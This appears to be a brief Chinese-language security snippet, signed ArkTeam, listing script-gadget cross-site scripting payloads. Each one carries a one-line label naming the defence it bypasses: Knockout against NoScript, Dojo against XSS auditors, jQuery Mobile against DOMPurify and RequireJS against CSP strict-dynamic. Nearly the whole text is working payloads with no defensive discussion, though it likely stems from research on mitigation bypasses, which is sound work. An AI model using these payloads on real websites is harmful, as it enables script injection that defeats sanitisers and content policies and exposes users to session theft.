 <iframe src="//knockout.example.com/?xss=
<div data-bind=value:a=location></div>
<div data-bind=value:a.href=name></div>"
name="javascript:alert(1)"></iframe>
使用Knockout gadget绕过NoScript
<div
data-dojo-type="dijit/Declaration"
data-dojo-props="}-alert(1)-{">
</div>
使用Dojo gadget绕过XSS审计
<div data-role=popup id='-->
&lt;script&gt;alert(1)&lt;/script&gt;'>
</div>
使用JQuery Moblie gadget绕过DOMurify
<script data-main='data:1,alert(1)'></script>
使用RequireJS gadget绕过strict-dynamic
ArkTeam